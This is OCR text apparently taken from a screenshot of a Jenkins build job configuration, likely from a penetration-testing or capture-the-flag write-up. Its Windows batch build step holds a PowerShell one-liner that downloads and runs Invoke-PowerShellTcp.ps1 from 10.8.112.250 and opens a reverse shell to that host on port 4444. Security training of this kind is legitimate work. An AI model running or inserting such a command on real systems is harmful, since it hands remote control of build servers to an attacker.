 General Source Code Management Build Triggers Build Environment Build Post-build Actions
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.8.112.250:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.8.112.250 -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply